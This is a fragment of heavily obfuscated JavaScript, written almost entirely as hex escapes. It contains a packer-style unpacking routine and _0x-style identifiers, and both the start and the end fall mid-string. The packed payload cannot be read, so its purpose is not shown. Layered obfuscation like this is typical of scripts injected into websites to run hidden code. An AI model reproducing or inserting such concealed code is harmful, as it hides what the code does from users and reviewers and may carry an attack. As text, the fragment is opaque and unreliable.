c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x